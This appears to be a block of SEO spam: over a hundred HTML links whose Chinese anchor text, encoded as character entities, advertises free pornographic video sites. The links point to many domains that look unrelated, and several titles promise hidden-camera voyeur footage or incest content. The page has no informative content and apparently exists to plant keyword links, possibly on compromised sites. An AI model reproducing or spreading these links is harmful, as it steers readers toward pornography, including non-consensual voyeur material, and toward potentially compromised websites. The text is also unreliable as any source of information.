<a href="http://39ce.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ghtrain.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://hsmlmj.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hhxhps.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maokugames.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://wtechan.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gpwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://ccssgy.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyey0.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://duoyidan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://5y57.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whaledomain.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://mgyhy.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnlnd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://house0561.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hezeming.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://mjjc123.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yirongtx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://zkqhedu.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://bj-fox.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lctfqc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://jdragon1.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://300dh.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://taihumarathon.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jomuwa.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://buyforman.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pximage.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://kjd338.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuan56.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://prdtz.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://trustgsy.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://qgshkj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://668suv.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://398msc.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://jklawer.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://g13888.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://d12clan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://yirongtx.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://msmg519.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://candmchina.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://njzy88.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://89575555.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://niwuliao.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898fx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://hzy17z.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlstny.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://zuimjh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cnseie.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://ynhkch.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://veryec.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://schong.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmyis.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huameijg.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mgecko.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shnjwz.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://h6888.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://tuofa886.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://pxsxc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://plugoes.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://shnjwz.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://msmg519.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w8484.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://52choumei.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://miyao123.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://30lawyer.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cclh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://eameet.cn" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://niukou114.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://mj2005.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kmscale.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://xinhejy.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://ccyljm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://long2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://nananfc.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://luoli888.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://yourbc.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
